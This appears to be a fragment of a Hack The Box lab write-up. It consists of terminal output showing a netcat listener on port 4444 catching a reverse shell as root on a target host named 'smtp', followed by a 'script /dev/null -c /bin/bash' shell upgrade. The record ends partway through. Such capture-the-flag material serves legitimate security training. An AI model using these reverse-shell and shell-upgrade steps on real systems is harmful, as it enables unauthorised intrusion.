 root@kali:~/Desktop/HTB#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.224: inverse host lookup failed: Unknown host
connect to [10.10.16.24] from (UNKNOWN) [10.10.10.224] 38472
bash: cannot set terminal process group (21): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@smtp:~# which python3
which python3
root@smtp:~# which python
which python
root@smtp:~# which scirpt
which scirpt
root@smtp:~# which script
which script
/usr/bin/script
root@smtp:~# script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, file is /dev/null